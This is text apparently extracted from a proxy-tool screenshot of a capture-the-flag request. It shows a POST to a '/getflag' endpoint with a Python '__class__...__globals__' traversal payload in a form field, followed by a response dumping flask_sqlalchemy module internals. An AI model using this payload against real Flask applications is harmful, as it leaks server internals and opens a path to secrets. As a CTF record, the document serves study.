 Raw Params Headers Hex
POST /getflag HTTP/1.1
Host: 107.167.188.241
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Referer: http://107.167.188.241/
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=.eJxNzTkKgDAURdG9vDpIohmMm5GfCUT9gkMl7t00grc8zb0RaCGOGYOS
X40UiNvF5x8rHXsZz23OjAHG-ETKp1icddKEoK0nIt1mb5TWspSu613bQ-A68s60
1gUorRPjeQGJBCFC.XBdK0w.H9cFeAIx7rDxj62Cm9S38e4mKAs
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
field=__class__.save.__globals__[db].__class__.__init__.__global
s__
Raw Headers Hex
Server: nginx/1.10.3
Date: Mon, 17 Dec 2018 10:41:33 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 11349
Connection: close
Vary: Cookie
{"__class__.save.__globals__[db].__class__.__init__.__globals__
":"{'sys': <module 'sys' (built-in)>,
'_wrap_with_default_query_class': <function
_wrap_with_default_query_class at 0x7f3f7e1fcc80>,
'absolute_import': _Feature((2, 5, 0, 'alpha', 1), (3, 0, 0,
'alpha', 0), 16384), 'declarative_base': <function
declarative_base at 0x7f3f7e1fbe18>, '_QueryProperty': <class
'flask_sqlalchemy._QueryProperty'>, '__warningregistry__':
{'version': 3}, '__name__': 'flask_sqlalchemy',
'_record_queries': <function _record_queries at
0x7f3f7e2016a8>, '__doc__': '\n    flask_sqlalchemy\n
~~~~~~~~~~~~~~~~\n\n    Adds basic SQLAlchemy support to your
application.\n\n    :copyright: (c) 2014 by Armin Ronacher,
Daniel Neuhäuser.\n    :license: BSD, see LICENSE for more
details.\n', 'BaseQuery': <class
'flask_sqlalchemy.BaseQuery'>, 'DefaultMeta': <class
'flask_sqlalchemy.model.DefaultMeta'>, '_SQLAlchemyState':
<class 'flask_sqlalchemy._SQLAlchemyState'>, 'current_app':
<Flask 'app'>, '__loader__':
<_frozen_importlib_external.SourceFileLoader object at
0x7f3f7ed676d8>, 'Model': <class
'flask_sqlalchemy.model.Model'>, '_timer': <built-in function
time>, 'itervalues': <function itervalues at 0x7f3f7e1fc840>